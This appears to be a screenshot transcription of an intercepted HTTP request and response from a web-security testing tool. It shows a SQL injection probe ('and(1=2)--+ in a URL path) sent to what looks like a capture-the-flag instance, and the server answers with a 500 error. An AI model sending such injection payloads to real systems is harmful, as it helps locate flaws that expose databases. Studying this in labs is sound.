 Request
Pretty Raw Hex \n
1 GET /view/2'and(1=2)--+ HTTP/1.1
2 Host: 206.189.28.180:30685
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.102
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Referer: http://206.189.28.180:30685/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 INTERNAL SERVER ERROR
2 Server: Werkzeug/2.2.2 Python/3.8.13
3 Date: Mon, 20 Nov 2023 04:26:18 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 265
6 Connection: close
7
8 <!doctype html>
9 <html lang=en>
10 <title>
500 Internal Server Error
</title>
11 <h1>
Internal Server Error
</h1>
12 <p>
The server encountered an internal error and was unable to
complete your request. Either the server is overloaded or there
is an error in the application.
</p>